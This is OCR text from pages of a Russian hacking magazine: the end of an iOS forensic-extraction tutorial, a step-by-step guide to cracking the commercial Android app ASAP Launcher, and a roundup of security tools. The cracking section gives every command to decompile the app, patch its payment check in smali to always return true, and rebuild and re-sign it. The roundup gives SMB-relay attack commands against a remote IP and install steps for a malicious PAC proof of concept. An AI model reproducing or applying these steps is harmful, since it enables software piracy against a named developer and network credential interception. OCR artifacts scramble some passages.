- ProductVersion: 9.3.3
- SerialNumber: F4KK3N4YF195 TimeZone: Europe/Moscow

UniqueDeviceID: d2c4466bbda5fc2cc87384dd9b64c054815c9cbb WiFiAddress: 70:11:24:33:fa:49

Я намеренно не представил весь вывод — только данные, наиболее значимые с точки зрения мобильной криминалистики. «Зачем мне вообще вся эта информация нужна? Ведь я могу и по внешнему виду устройство идентифицировать!» — скажешь ты. И будешь не прав. Если ты еще не забыл, здесь мы говорим о цифровой криминалистике в целом и о мобильной криминалистике в частности, а значит, любое такое исследование может угодить прямиком в суд, а это, в свою очередь, означает, что идентификационные особенности того или иного і-девайса ты должен скрупулезно собрать и задокументировать.

#### ИЗВЛЕЧЕНИЕ ДАННЫХ ИЗ І-ДЕВАЙСА

Теперь мы знаем, что за устройство мы исследуем: iPad 2,5, или iPad mini первого поколения. Пришло время извлечь данные из него. В мобильной криминалистике для извлечения данных из iOS-устройств используется три основных метода:

Извлечение данных на физическом уровне. Это самый оптимальный способ, который позволяет криминалисту получить наибольшее количество данных, в том числе удаленных. Чаще всего такой способ подразумевает джейлбрейк і-девайса.

Извлечение данных на уровне файловой системы. Это второй по значимости способ: при его использовании криминалист извлекает все данные, видимые на уровне файловой системы. При этом восстановить удаленные файлы невозможно. Исключение составляют удаленные записи из баз данных SQLite, а также миниатюры удаленных пользователем изображений. Извлечение данных на логическом уровне. Этот метод позволяет извлечь часть файловой системы, что достигается резервным копированием. К сожалению, с его помощью нельзя получить такую важную с точки зрения криминалистики информацию, как электронная почта, базы с геолокационными данными (при этом подобные данные можно извлечь из изображений благодаря EXIF) или кеш приложений.

Извлечение данных на логическом уровне наиболее популярно, так как далеко не всегда находится возможность сделать джейлбрейк і-девайсов, чтобы извлечь данные на физическом уровне. И хотя недавно был представлен способ джейлбрейка устройств вплоть до версии 9.3.3, но выход iOS 9.3.4 закрыл эту возможность для криминалистического программного обеспечения, а с ним и для криминалистов. Хорошо, что под рукой у меня оказался мой старенький iPhone 4, который позволит продемонстрировать извлечение данных на физическом уровне.

#### ИЗВЛЕЧЕНИЕ НА ЛОГИЧЕСКОМ УРОВНЕ

Так как извлечение данных на логическом уровне — наиболее простой и в то же время наиболее распространенный способ (к тому же единственно возможный для нашего первого подопытного), начну я именно с него. А воспользуемся мы все той же libimobiledevice. Для создания резервных копий (а именно это позволяет криминалистам извлекать данные на логическом уровне) в нашем распоряжении имеются две утилиты: idevicebackup и idevicebackup2. Если исследуемое устройство работает под управлением iOS младше четвертой версии, следует использовать idevicebackup, если старше - idevicebackup2. Вернись к информации об устройстве, и ты увидишь, что на нашем девайсе iOS 9.3.3. Это явно больше четырех, поэтому idevicebackup2 — наш вариант.

Синтаксис очень прост: достаточно напечатать в терминале название утилиты (idevicebackup2), backup в качестве аргумента, а после указать директорию, в которую данные и будут извлечены. Как только ты нажмешь заветный Enter, процесс запустится:

#### # idevicebackup2 backup ~/Desktop/ForensicsBackup

![](_page_25_Figure_29.jpeg)

Рис. 1. Извлечение данных на логическом уровне с помощью idevicebackup

В результате мы получили типичную для резервных копий і-девайсов директорию, название которой — UDID устройства, в нашем случае d2c4466bbda5fc2 cc87384dd9b64c054815c9cbb. Если ты откроешь эту директорию, то увидишь четыре стандартных файла и массу файлов с именами длиной в 40 символов (см. рис. 2).

![](_page_25_Picture_943.jpeg)

Рис. 2. Извлеченные данные

- Начнем с четырех стандартных файлов: Status.plist - содержит сведения о том, удачно ли прошло резервное
- копирование. Manifest.plist - описывает содержимое директории. Например, в нем ты найдешь список приложений, включая их версии, дату и время производства резервной копии, ее тип (шифрованная или нет), а также некоторую
	- информацию об і-девайсе. Manifest.mbdb - хранит описание всех файлов, входящих в состав резервной копии. Каждая запись содержит следующие параметры:
		- Domain: указывает, к какому домену относится элемент
		- Path: содержит полный путь к элементу  $\bullet$ Link Target: указывает точку назначения элемента, если последний яв-
		- $\bullet$

 $\bullet$ 

- ляется символьной ссылкой User ID и Group ID: указывает принадлежность к пользователю и группе m. time: дата последней модификации файла (временная метка в фор- $\bullet$ Mate Unix Epoch)
- а. time: дата последнего доступа к элементу  $\bullet$
- с. time: дата последнего изменения файла или директории  $\bullet$  $\bullet$ 
	- File size: размер файла в байтах Unix file permissions: права доступа к файлу
- File hash: хеш файла  $\bullet$
- Info.plist содержит информацию об устройстве, включая дату производства резервной копии, номер телефона, имя устройства, ICCID, IMEI, версию iOS, серийные номера.

Что до всех остальных файлов - они и составляют непосредственно резервную копию. Почему у них такие странные имена? Все очень просто: эти 40 символов — хеш-сумма SHA-1, подсчитанная от полного пути к файлу, включая домен и субдомен. Что же это за домены такие? Рассказываю. Каждый файл, входящий в состав резервной копии, относится к одному из следующих доменов: App domain — содержит данные, относящиеся к инсталлированным прило-

- жениям; Camera Roll domain — содержит данные, полученные посредством камеры устройства, например фотографии, видеозаписи, а также миниатюры изо-
- бражений; Home domain — содержит данные приложений, инсталлированных в iOS  $\bullet$ по умолчанию;
- Keychain domain содержит зашифрованные данные, относящиеся к так называемой связке ключей;
- Media domain включает все мультимедиаэлементы, которые не относятся  $\bullet$ к камере устройства, например изображения из MMS-сообщений или голосовые сообщения;
- Mobile Device domain содержит профили, включающие в себя сертификаты, информацию об устройстве и программном обеспечении;
- Root domain содержит кешированные данные геолокационных сервисов устройства; System Preferences domain - содержит конфигурационные файлы базовых
- компонентов iOS; Wireless domain — содержит данные о тех компонентах, что делают і-девайс еще и мобильным телефоном.

#### ФИЗИЧЕСКОЕ ИЗВЛЕЧЕНИЕ

Итак, с логическим извлечением разобрались, перейдем к физическому. Как я уже упоминал, у меня под рукой оказался старенький iPhone 4, который и получит свои пятнадцать минут славы.

Для физического извлечения я воспользуюсь тяжелой артиллерией - моим любимым iOS Forensic Toolkit от компании Elcomsoft. Данный набор инструментов доступен как для Windows, так и для OS X и представляет собой набор утилит, с помощью которого можно произвести любой тип извлечения данных, а также еще некоторые весьма полезные манипуляции, например подобрать или обойти пасскод. Я воспользуюсь своей любимой версией - для OS X.

Перед тем как начать извлечение данных, поговорим немного о структуре разделов iOS-устройств. Итак, NAND i-девайсов разделен на две части: системный раздел и раздел с данными. Первый расположен в /dev/disk0s1 или /dev/disk0s1s1. Так как в системный раздел пользовательские данные не записываются, он сравнительно небольшой - 1-2 Гбайт, в зависимости от размера памяти устройства. Примечательно, что к этому разделу не применяется шифрование, правда и криминалистически значимой информации он не содержит. Второй раздел куда более интересен. Расположен он в /dev/disk0s2 или /dev/disk0s2s2. Содержит он пользовательские данные и данные приложений, а монтируется в /private/var. Разумеется, данные здесь хранятся в зашифрованном виде. Так как главный интерес для нас как мобильных криминалистов представляет именно второй раздел, начнем мы с извлечения ключей шифрования, благо iOS Forensic Toolkit это умеет (см. рис. 3).

![](_page_25_Picture_944.jpeg)

Для извлечения нужно выбрать четвертый пункт, после чего ввести пароль доступа к устройству (по умолчанию это alpine), а также ввести пасскод, если последний установлен. По результатам мы получим файл keys.plist, который содержит все необходимое для расшифровки физической копии. Самое время ее получить, для чего следует выбрать шестой пункт меню (см. рис. 4).

Olly - Toolkit-JB.command - tee . Toolkit-JB.command - 104x3;

...

![](_page_25_Picture_945.jpeg)

#### Рис. 4. Структура разделов

Как я и говорил, мы имеем два раздела: первый без применения шифрования, второй — с применением. Разумеется, нас интересует второй, так как именно он содержит пользовательские данные и данные приложений. Его и выберем. Нас спросят, куда сохранить образ, - по умолчанию это домашний каталог пользователя. В результате мы получим файл user.dmg, который, в принципе, уже сейчас можно смонтировать в OS X и посмотреть иерархию каталогов. Вот только содержимое файлов увидеть не удастся. Помнишь, они же зашифрованы. Но у нас есть ключ, и сейчас самое время им воспользоваться. Для этого в iOS Forensic Toolkit предназначен седьмой пункт. Указываем путь к шифрованному физическому образу и ключевому файлу и запускаем дешифрацию (см. рис. 5).

![](_page_25_Picture_63.jpeg)

Рис. 5. Дешифрация физического образа

После ее завершения мы получим файл user-decrypted.dmg. Если мы его смонтируем, то увидим, что на этот раз мы имеем доступ не только к иерархии каталогов, но и к содержимому файлов (см. рис. 6).

![](_page_25_Picture_946.jpeg)

Рис. 6. Смонтированная дешифрованная физическая копия раздела с данными

Итак, расшифрованный образ готов, самое время заняться его криминалистическим анализом.

#### АНАЛИЗ ИЗВЛЕЧЕННЫХ ДАННЫХ

Проведем анализ данных, извлеченных на логическом уровне, так как этот способ в настоящее время наиболее распространен (к сожалению, не всегда у нас есть возможность извлечь данные на физическом уровне). Но все нижесказанное справедливо и в отношении анализа данных, извлеченных другими способами. Исследовать резервную копию возможно, например, при помощи бесплатного инструмента **Backup Viewer**, не считая, конечно, огромного количества специализированных криминалистических комплексов, предоставляющих криминалисту возможность работать в режиме push button forensics.

#### **BPEMEHHbIE METKU IOS**

Временные метки - одни из главных помощников мобильного криминалиста. Чаще всего в і-девайсах можно встретить временные метки в формате МАС Absolute Time, которые представляют собой количество секунд, прошедших с 00:00:00 1 января 2001 года. Эти метки, например, очень часто встречаются в базах данных различных приложений, включая мессенджеры, которые обычно пестрят криминалистически значимой информацией (речь о них пойдет далее). Давай на них посмотрим. Откроем базу данных sms.db, выберем таблицу message и взглянем на столбец date. В нашем случае временная метка первого сообщения - 414908416. Это и есть временная метка в формате МАС Absolute Time. Теперь нам нужно перевести ее в понятный человеку вид. Разумеется, коммерческие форензик-сьюты способны делать это автоматически при разборе данных, но мы воспользуемся бесплатным инструментом от британцев из Digital Detective — DCode. Выбирай МАС Absolute, вставляй временную метку в соответствующее поле и жми Decode. Вуаля!

![](_page_25_Picture_947.jpeg)

Рис. 7. Декодированная временная метка в формате MAC Absolute

#### **БАЗЫ ДАННЫХ SQLITE**

Обычно данные приложений в iOS хранятся в базах данных SQLite. С точки зрения мобильной криминалистики эти базы примечательны тем, что имеют списки свободных областей и нераспределенное пространство, в которые довольно часто попадают удаленная пользователем информация. Именно благодаря им у криминалистов есть возможность восстанавливать, например, удаленную переписку, даже несмотря на то, что в их распоряжении имеются лишь данные, извлеченные на логическом уровне. Провести анализ этих баз данных можно, например, при помощи **SQLite Database Browser**. А что же делать с удаленными записями? Для их восстановления есть отличный, а главное бесплатный инструмент - SQLite-Parser. Пользоваться им очень просто, достаточно открыть терминал, перейти в каталог со скриптом (который, кстати, написан на твоем любимом Python).

sqlparse.py -f /путь/к/базе\_данных.db -o report.tsv

Если ты хочешь увидеть вывод в формате .tsv, пиши:

Если же тебе по душе обычный текстовый файл, то пиши:

sqlparse.py -f /путь/к/базе\_данных.db -r -o report.txt

Для ярых противников командной строки есть и GUI-вариант. Лично я предпочитаю так называемый сырой вывод, а полученный тексто-

вый файл анализирую с помощью hex-редактора. Если ты тоже откроешь полученный файл в hex-редакторе (или даже в текстовом), то увидишь, что текст сообщений тебе уже доступен, а временные метки не так и сложно обнаружить, проанализировав структуру оригинальной таблицы базы данных, в нашем случае message. Очень скоро ты найдешь необходимые байты, которые будут прекрасно конвертироваться в уже привычную тебе временную метку.

![](_page_25_Picture_948.jpeg)

Рис. 8. Временная метка удаленного SMS-сообщения

Давай рассмотрим наиболее важные базы данных. Начнем мы с адресной книги. Пора отправиться в HomeDomain - тут в каталоге Library/AddressBook/ ты найдешь две базы данных: AddressBook.sqlitedb и AddressBookImages. sqlitedb. В первой базе имеются сведения не только о контактах телефонной книги, но и о контактах из других приложений, например WhatsApp. Что же хранится во второй базе? Ее название говорит само за себя: это изображения, присвоенные тому или иному контакту.

Теперь перейдем в WirelessDomain, а именно в Library/Call History. Здесь мы найдем базу данных call\_history.db. Она хранит данные о последних ста вызовах, будь то входящие, исходящие или пропущенные. Старые записи удаляются, но ты же помнишь про списки свободных областей и нераспределенное пространство, верно?

Вернемся в HomeDomain, на этот раз в Library/SMS. Здесь-то мы и обнаружим одну из наиболее значимых с криминалистической точки зрения баз данных - sms.db. Кстати, в ней хранятся не только SMS-сообщения, но и iMessage!

Календарь также может включать значимые с криминалистической точки зрения события - поэтому Calendar.sqlitedb из Library/Calendar/ не стоит упускать из виду.

Ты когда-нибудь записывал пароли от своих аккаунтов в «Заметки»? Нет? А вот некоторые имеют такую привычку, поэтому база данных notes.sqlite из Library/Notes/ также достойна внимания криминалиста.

Теперь отправимся в RootDomain, где в Library/Caches/locationd/ нас ждет база данных consolidated.db. В ней мы найдем геолокационные данные с временными метками, основанные на вышках сотовой связи и точках доступа Wi-Fi, доступных для соединения.

Хорошо, а теперь давай посмотрим на какое-нибудь популярное приложение, относящееся, к примеру, к социальным сетям, скажем VK. Для этого отправимся в AppDomain. Думал, твоя переписка в безопасности? Не тут-то было! База данных database3.db отдаст ее всю, без остатка, а особенности SQLite позволят криминалистам извлечь из нее то, что ты тщательно стер. Также стоит отметить массу файлов с названиями вида http\_xakep.ru\_0. localstorage B Library/WebKit/WebsiteData/LocalStorage/. Это не что иное, как сайты, которые посетил пользователь с помощью приложения. Думаю, ты уже догадался, что извлечь данные можно не только из VK, но и из многих других приложений - подавляющее их большинство хранит свои данные в SQLite-базе.

#### **PLIST-ФАЙЛЫ**

С этим форматом ты наверняка знаком еще с OS X (ведь так?). Plist-файлы чаще всего хранят информацию о конфигурациях и настройках, причем они могут быть как в XML-формате, так и в бинарном или просто текстовом. Если ты используешь OS X, то провести их анализ можно при помощи Xcode или встроенной утилиты plutil. Если же предпочитаешь работать с Windows, то можно, к примеру, воспользоваться PList Explorer.

Давай рассмотрим несколько значимых с точки зрения мобильной криминалистики файлов.

Хочешь узнать последний набранный вручную номер? Легко - достаточно взглянуть на com.apple.mobilephone.plist из Library/Preferences (HomeDomain). Нужна информация о последней SIM-карте, которая использовалась в устройстве? Добро пожаловать в WirelessDomain - Library/ Preferences/com.apple.commcenter.plist содержит эту информацию. Нужны сведения о подключениях к Wi-Fi? Пора посетить System-

PreferencesDomain - в com.apple.wifi.plist записано все, включая временные метки последних подключений. А не посмотреть ли нам на последние поисковые запросы веб-браузера

Safari? Перейдем в AppDomain и взглянем на файл com.apple.mobilesafari. plist из Library/Preferences/. Здесь мы их и найдем. Примечательно то, что, даже если пользователь очистит историю и кеш, записи в данном файле остаются нетронутыми.

Поговорим немного о картах. Допустим, нам необходима информация о последнем адресе, который пользователь искал с помощью приложения. Для этого у нас есть plist-файл com.apple.maps.plist (AppDomain) — онто и содержит эту информацию, включая сведения о широте и долготе.

#### БАЗЫ МИНИАТЮР

Отдельного внимания заслуживают базы миниатюр - именно они позволяют хоть как-то восстановить удаленные пользователем изображения, которые могут иметь ключевое значение с точки зрения криминалистики. Это файлы с расширением .ithmb, которые расположены в CameraRollDomain, а именно Media/PhotoData/Thumbnails/. Просмотреть миниатюры, которые в них содержатся, а также экспортировать их поможет iThmb Converter.

#### 

Как ты наверняка уже понял, лучшая антикриминалистическая мера - сброс к заводским настройкам: все ключи шифрования сотрутся, и восстановить какие-либо данные едва ли представится возможным.

Правда, если ты хранишь резервные копии любимого і-девайса на своем компьютере - ты все еще в опасности. Более того, если ты регулярно синхронизируешь устройство с компьютером, то криминалисты могут найти и так называемые lockdown-файлы, которые позволят им получить доступ к твоему устройству, даже если ты установил надежный пасскод.

#### **ВЫВОД**

Как показывает практика, извлечь массу криминалистически значимой информации, даже не обладая дорогостоящим программным и аппаратным обеспечением, вполне возможно. Несмотря на нескончаемые заверения Apple о нерушимой безопасности их продуктов, даже пресловутая резервная копия позволяет извлечь массу информации о пользователе устройства, его привычках и действиях. -

# JIOMAEM COOT **UJAANDROID**

![](_page_26_Picture_2.jpeg)

ЧАСТЬ 1 КОГДА ПЛАТНОЕ СТАНОВИТСЯ БЕСПЛАТНЫМ

Ни один разговор о взломе и модификации приложений не обходится без упоминания дизассемблера, дебаггера, формата исполняемых файлов и вездесущей IDA Pro. Однако в случае с Android все намного проще, и здесь для вскрытия и даже внедрения кода в приложение совсем не обязательно использовать все эти инструменты. Код можно легко декомпилировать обратно в Java и модифицировать, используя пару простых инструментов и текстовый редактор.

Этой статьей мы начинаем цикл, посвященный вскрытию и модификации приложений для Android. Первая часть вводная, поэтому никакого хардкора, мы разберемся в устройстве пакетов АРК, научимся разбирать АРК на части, декомпилировать его код, вносить правки и собирать обратно, а в качестве примера взломаем одно популярное приложение из маркета.

Вторая статья будет целиком посвящена внедрению бэкдора/вируса в чужое приложение. Это уже не просто правка нескольких строк, а глубокая модификация. Третья статья — методы обфускации и их обхода. Все больше разработчиков используют нетривиальную обфускацию, чтобы осложнить жизнь реверсерам. Мы распутаем их код и опять же внесем правки в приложение.

#### **СНАРЯЖАЕМСЯ**

Для выполнения описанных в статье действий понадобится ряд инструментов, и главный инструмент - это Linux. Да, многие из названных далее программ могут работать и в Windows, но в любых операциях, связанных с Android и его приложениями, лучше не полагаться на детище Билли. В Linux практически все сделать проще, командная строка здесь в разы удобнее (она нам ох как понадобится), а некоторые инструменты просто недоступны для других ОС.

После установки Linux в виртуалку или второй системой сразу устанавливаем средства разработки на Java и виртуальную машину. В Ubuntu это можно сделать с помощью одной команды:

#### \$ sudo apt-get install openjdk-7-jdk

Также нам нужны четыре инструмента для распаковки и декомпиляции приложений:

- **Apktool** швейцарский армейский нож для распаковки и запаковки приложений;
- **Jadx** декомпилятор байт-кода Dalvik в код на Java;

**Backsmali** — дизассемблер кода Dalvik (не пугайся, с настоящим ассемблером он имеет мало общего);

**Sign** — утилита для подписи пакетов.

Для удобства создадим в домашнем каталоге подкаталог Android и скачаем

![](_page_26_Picture_17.jpeg)

#### **WARNING**

Это ознакомительная статья, призванная всего лишь показать процесс взлома приложений. Она не призывает тебя заниматься варезом и лишать доходов людей, потративших многие недели на создание приложений. ASAP Launcher - великолепное приложение без навязчивой рекламы, почти вся полезная функциональность доступна бесплатно. Поэтому вместо того, чтобы использовать крякнутую версию, лучше купи полное приложение и поддержи разработчика. Оно обойдется тебе всего в 100 рублей.

ЭТИ ИНСТРУМЕНТЫ В НЕГО:

 $$ cd ~$ \$ mkdir ~/Android && cd ~/Android \$ wget https://bitbucket.org/iBotPeaches/apktool/downloads/apktool ←  $2.2.0.$ jar \$ wget https://github.com/skylot/jadx/releases/download/v0.6.0/jadx-←  $0.6.0.$ zip \$ wget https://github.com/appium/sign/raw/master/dist/sign.jar

- \$ wget https://bitbucket.org/JesusFreke/smali/downloads/baksmali-←
- $2.1.3.$ jar
- \$ mkdir jadx && cd jadx \$ unzip ../jadx-0.6.0.zip

Добавим в конец файла ~/ bashrc следующие строки:

alias apktool='java -jar ~/Android/apktool\_2.2.0.jar'

alias jadx-gui='~/Android/jadx/bin/jadx-gui' alias baksmali='java -jar ~/Android/baksmali-2.1.3.jar'

alias sign='java -jar ~/Android/sign.jar'

alias javac='javac -classpath /home/j1m/Android/android-sdk-linux/ platforms/android-23/android.jar'

alias dx='/home/j1m/Android/android-sdk-linux/build-tools/23.0.3/dx'

Они нужны для того, чтобы вместо длинных и неудобных команд вроде java -jar ~/Android/sign.jar можно было набрать просто sign.

#### ВСКРЫВАЕМ ПОДОПЫТНОГО

Теперь нам нужно найти приложение, которое, во-первых, нетрудно расковырять, а во-вторых, которое несет какую-то пользу и достаточно известно. То есть брать простейшую софтину только для того, чтобы было не очень сложно разобраться в ее коде, мы не будем, а вместо этого устремим свой взор на топ Play Store. Практически идеальный кандидат на эту роль — выпущенный два месяца назад ASAP Launcher, удобнейший домашний экран с массой полезных и неординарных функций.

Для начала пройдемся по АРК без использования специальных инструментов. Для этого скачаем пакет при помощи сервиса **APKPure:** открываем страницу приложения в Play Store, копируем URL из адресной строки и вставляем в строку поиска на APKPure. Далее нажимаем кнопку Download APK и ждем окончания загрузки.

![](_page_26_Figure_35.jpeg)

Для удобства переименуем пакет в asap.apk:

#### # cd ~/Downloads

# mv ASAP\ Launcher\_v1.16\_apkpure.com.apk asap.apk

Разархивируем с помощью unzip:

#### # mkdir asap; cd asap

# unzip asap.apk

- Да, АРК это обычный архив ZIP, но тем не менее он имеет четкую структуру: **META-INF** — каталог, содержащий файлы MANIFEST.MF, CERT.MF и CERT. RSA. Первые два — список всех файлов пакета и их контрольных сумм, последний содержит открытый ключ разработчика и созданную с помощью закрытого ключа цифровую подпись файла CERT.MF. Эти данные нужны, чтобы при установке пакета система смогла выяснить, что пакет не был модифицирован и действительно создан его автором. Это важно, так как, поскольку нет возможности подделать цифровую подпись пакета (для этого нужен закрытый ключ), модифицированный пакет придется подписывать другим ключом;
- res ресурсы приложения. Здесь находятся иконка (mipmap), переводы строк (values), изображения (drawable), а также описания интерфейса приложения (layout). Все их можно модифицировать, чтобы изменить внешний вид приложения. Правда, файлы XML придется сначала «разжать» для улучшения производительности они хранятся в бинарном формате;
- **classes.dex** код приложения в форме байт-кода виртуальной машины Dalvik. Обычно приложения содержат только один такой файл, но, используя директиву multiDex, разработчик может заставить среду разработки разбить его на множество более мелких для улучшения производительности или преодоления ограничения на 65 536 методов в одном dex-файле;
- AndroidManifest.xml манифест приложения, описывающий его структу- $\bullet$ ру, включая активности, сервисы, обработчики интентов и так далее. Опять же в формате бинарного XML.

Также пакет может содержать другие каталоги, например assets (любые файлы, включенные разработчиком, в данном случае — шрифты и база данных) и lib (нативные библиотеки, созданные с использованием Android NDK).

#### **ИЗУЧАЕМ КОД**

Само собой разумеется, просто разархивировать пакет недостаточно. Чтобы разобраться в работе приложения, необходимо декомпилировать файл classes.dex. Для этого мы воспользуемся jadx-gui. Запускаем, выбираем asap. арк и видим слева список пакетов Java, включенных в АРК. В данном случае это пакеты android.support — официальная библиотека Google, реализующая поддержку функций новых версий Android в старых (например, чтобы получить Material Design B Android 4.1), com.google.android.gms - Google Mobile Services, com.nispok.snakbar — реализация GUI-элемента snakbar, а также несколько других.

Основной код приложения содержится в пакете com.citc.asap, именно такое имя носит и само приложение в Google Store и на устройстве. Открываем его и видим больше десятка каталогов и множество исходников Java. Наша задача — сделать приложение «оплаченным», не платя за него. Но как найти нужный файл, реализующий проверку на оплату? Скорее всего, он будет содержать в имени слово billing. Пробегаемся по исходникам в поисках нужного нам файла и натыкаемся на исходник BaseBillingFragment в подкаталоге (па**kere)** fragments:

![](_page_26_Picture_738.jpeg)

Пакеты Јаvа

![](_page_26_Picture_739.jpeg)

Это очень простой класс Java, в котором есть интересный метод:

#### protected boolean hasPrime() { return this.mHasPrime; where the control of the control of the control of the control of the control of the co

ł

Все, что он делает, - просто возвращает значение поля mHasPrime, однако интересен он не этим, а своим именем. Дело в том, что платная (точнее, оплаченная) версия ASAP называется Prime, и очевидно, что метод hasPrime как раз и нужен для проверки оплаты приложения. Чтобы подтвердить свою догадку, сохраним декомпилированные исходники (File -> Save all) в каталог и попробуем найти в них вызовы hasPrime():

![](_page_26_Figure_56.jpeg)

немного, основной «пользователь» Совпадений hasPrime() **OTG** SettingsFragment, то есть исходник, отвечающий за формирование окна настроек. Учитывая, что Prime-версия отличается от бесплатной именно тем, что в ней разблокированы дополнительные поля настроек, уже сейчас мы можем быть на 90% уверены, что hasPrime() — нужный нам метод. Скорее всего, именно с его помощью приложение выясняет, куплена ли Prime-версия. Осталось только убедиться в этом окончательно, подменив код метода на свой.

#### **ВНОСИМ ПРАВКИ**

Meтод hasPrime() очень прост, он возвращает значение поля mHasPrime, которое имеет тип boolean. Нетрудно предположить, что в случае, если приложение оплачено, hasPrime() вернет true, иначе вернет false. Наша задача — сделать так, чтобы метод всегда возвращал true и остальная часть приложения думала, что приложение оплачено, и разблокировала дополнительные опции в окне настроек.

К сожалению, сделать это с помощью прямой правки исходного кода не получится, приложение нельзя скомпилировать обратно. Однако никто не запрещает дизассемблировать код, внести правки и собрать его вновь. И как раз здесь нам понадобится apktool. Дизассемблируем APK:

#### \$ apktool d -r asap.apk

В текущем каталоге появится подкаталог asap. Открываем файл \*asap/smali/ com/citc/asap/fragments/BaseBillingFragment.smali\* и находим hasPrime, декларация метода будет выглядеть так:

#### .method protected hasPrime()Z

![](_page_26_Picture_740.jpeg)

#### .end method

Это и есть дизассемблированный листинг, и, как ты видишь, он на порядок

проще, чем дизассемблированный код нативных приложений. В целом здесь все тривиально:

- .method protected hasPrime()Z объявляет protected-метод, который возвращает значение типа boolean (Z);
- **.locals 1** говорит виртуальной машине, что метод использует в своей работе один регистр (в данном случае он будет содержать возвращаемое значение);
- .prologue и .line 167 директивы, необходимые для отладки, на ход ис- $\bullet$ полнения не влияют;
- iget-boolean v0, p0 ... получает значение поля типа boolean и запи- $\bullet$ сывает в регистр v0, регистр р0 - это нулевой параметр, он всегда равен имени класса (this);
- $return v0 -$ возвращает значение регистра v0;
- .end method закрывает тело метода.

Теперь мы должны изменить данный метод так, чтобы он возвращал true независимо от значения поля mHasPrime. Мы могли бы сделать это вручную, но проще написать новый метод на Java:

![](_page_26_Picture_741.jpeg)

И пропустить его через компилятор и дизассемблер:

\$ javac Test.java \$ dx --dex --output=Test.dex Test.class

\$ baksmali Test.dex

 $\mathcal{F}_{\mathcal{C}}$ 

На выходе получаем следующий ассемблерный код:

![](_page_26_Picture_742.jpeg)

Ты уже должен сам догадаться, что он объявляет константу v0 со значением 1 и возвращает ее (в Dalvik тип boolean - это int, который может иметь значение 1 - true или 0 - false). Осталось только вставить этот код вместо оригинального и собрать пакет обратно:

\$ apktool b asap

Пакет появится в каталоге asap/dist. Переименуем его, чтобы не запутаться:

\$ mv asap/dist/asap.apk asap-fake-hasPrime.apk

И подпишем с помощью тестового ключа:

#### \$ sign asap-fake-hasPrime.apk

**WWW** 

Официальная документация

<u>по ассемблерно-</u>

<u>му коду Dalvik</u>

В результате в текущем каталоге появится файл asap-fakehasPrime.s.apk. Остается только закинуть его на карту памяти и установить, удалив перед этим оригинальное приложение.

![](_page_26_Figure_89.jpeg)

#### **ВЫВОДЫ**

Взломать приложение для Android очень и очень просто. Да, я не спорю, нам попался удобный и простой пример для модификации, но опять же повторюсь — это весьма популярное приложение, о котором рассказывали на большинстве сайтов, посвященных Android.

Большинство других приложений вскрыть так же просто, однако есть достаточное количество экземпляров, пропущенных через обфускаторы и различные системы защиты. С ними все несколько сложнее, и таким приложениям будет посвящена третья статья цикла. Во второй статье мы рассмотрим, как тот же самый метод модификации использовать для внедрения собственного кода. **Э** 

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_1.jpeg)

Дмитрий «D1g1» Евдокимов, **Digital Security** @evdokimovds

# X-TOOLS

#### СОФТ ДЛЯ ВЗЛОМА И АНАЛИЗА БЕЗОПАСНОСТИ

![](_page_27_Picture_5.jpeg)

**WARNING** 

Внимание! Информация представлена исключительно с целью ознакомления! Ни авторы, ни редакция за твои действия ответственности не несут!

![](_page_27_Picture_8.jpeg)

![](_page_27_Picture_9.jpeg)

#### Автор: Dan McInerney

#### URL:

github.com/danmcinerney/ autorelay

#### **Autorelay**

Autorelay — скрипт на Python для организации автоматизированной атаки SMB relay как на локальные, так и на удаленные устройства. Инструмент использует Responder для отравления, Metasploit для HTTP NTLM relay и Snarf для проведения MITM-атаки. При работе локально требуется только интерфейс и XML-файл Nmap или список IP-адресов для целевой сети, чтобы определить SMB-хосты. При использовании для SMB relaying на JumpBox необходим IP-адрес JumpBox.

Локальное использование:

\$ sudo ./autorelay.py -x local-network.xml ←  $-i$  eth $\theta$ 

Система: Linux

\$ sudo ./autorelay.py -1 ips.txt -i eth0 \*\* ~ -1 option needs some wee fixing \*\*

Удаленное использование:

 $$$  sudo ./autorelay.py -x remote-network.xml  $\leftarrow$  $- i$  eth0  $- r$  95.34.53.243 \$ sudo ./autorelay.py -l ips.txt -i eth0 ←

 $-*r*$  95.34.53.243

![](_page_27_Picture_23.jpeg)

Авторы: Itzik Kotler, Amit Klein

URL: github.com/SafeBreach-Labs/pacdoor

#### Система: Windows/Linux/Mac

![](_page_27_Picture_27.jpeg)

#### Авторы: not an official Google

#### URL: github.com/google/santa

Система: Mac

#### **Pacdoor**

Pacdoor - это proof of concept вредоносного кода на JavaScript в виде Proxy Auto-Configuration (PAC) файла. Pacdoor имеет два канала взаимодействия, возможность извлекать HTTPS URLs и отключать доступ к определенным URL.

Устанавливается (для этого потребуется Python 2.7.х) следующим образом:

#### \$ git clone https://github.com/SafeBreach-← Labs/pacdoor.git

- \$ cd pacdoor
- \$ cd server

\$ pip install -r requirements.txt

Инструмент впервые был представлен на конференции Black Hat USA 2016 в презентации Crippling **HTTPS with unholy PAC (pdf).** 

#### **Santa**

Популярность macOS растет, растет и интерес к ней - как злоумышленников, так и исследователей. В итоге обнаруживаются все новые уязвимости и вредоносный код для нее. Santa - это система белых и черных списков исполняемых файлов для macOS. Как ты мог заметить, проект находится в репозитории Гугла, однако это не официальный проект Google.

Состав инструмента:

- kernel extension, которое следит за выполнением программ;
- userland daemon, который принимает решение о выполнении или невыполнении программы на основании данных SQLite базы данных;
- GUI agent, который уведомляет пользователя о случаях блокирования приложения;
- command-line утилита для управления системой и синхронизацией базы данных с сервером.

Особенности управления:

- два режима работы: MONITOR и LOCKDOWN;
- логирование всех событий;
- правила на основе сертификатов;
- правила на основе путей файлов.

Более подробную документацию смотри на стра-

ничке проекта.

![](_page_27_Picture_53.jpeg)

Авторы: James Loureiro, Georgi Geshev

#### URL:

github.com/mwrlabs/ **KernelFuzzer** 

#### Система:

Windows, macOS, QNX

#### Ядерный фаззинг

Уязвимости в ядре операционных систем всегда вызывают большой интерес - начиная с поднятия привилегий и обхода ограничений песочниц вплоть до удаленного выполнения кода в системе. Искать уязвимости в ring 0 части - это не то же самое, что и в ring 3 части. При этом не стоит забывать, что ring O Windows отличается от ring 0 Linux и тем более QNX и, таким образом, к каждой операционной системе нужен свой подход.

KernelFuzzer — это кросс-платформенный фреймворк для фаззинга ядра, написанный на С.

Основные компоненты:

- база знаний по системным вызовам взаимодействие user- и kernel-пространства;
- хранилище объектов интересные объекты для фаззинга;
- ядро системы в основном механизмы ловли и обработки падений;
- вспомогательные функции для создания, заполнения и возвращения валидных структур;
